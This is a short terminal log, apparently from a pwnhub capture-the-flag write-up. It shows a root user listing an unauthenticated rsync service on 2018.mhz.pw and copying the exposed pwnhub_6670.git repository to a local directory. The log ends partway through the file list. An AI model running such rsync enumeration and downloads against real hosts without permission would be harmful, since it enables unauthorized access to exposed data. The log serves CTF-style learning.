 root@RcoIl:~# rsync -v rsync://2018.mhz.pw:62231
www             www server
root@RcoIl:~# rsync -v rsync://2018.mhz.pw:62231/www
receiving file list ... done
drwxr-xr-x          4,096 2018/02/16 20:32:26 .
drwxr-xr-x          4,096 2018/02/16 19:46:04 pwnhub_6670.git
sent 20 bytes  received 64 bytes  8.84 bytes/sec
total size is 0  speedup is 0.00
root@RcoIl:~# rsync -av rsync://2018.mhz.pw:62231/www /databack
receiving incremental file list
created directory /databack
./
pwnhub_6670.git/
pwnhub_6670.git/HEAD
pwnhub_6670.git/config
pwnhub_6670.git/description
pwnhub_6670.git/branches/
pwnhub_6670.git/hooks/
pwnhub_6670.git/hooks/applypatch-msg.sample
pwnhub_6670.git/hooks/commit-msg.sample
pwnhub_6670.git/hooks/post-update
pwnhub_6670.git/hooks/pre-applypatch.sample
pwnhub_6670.git/hooks/pre-commit.sample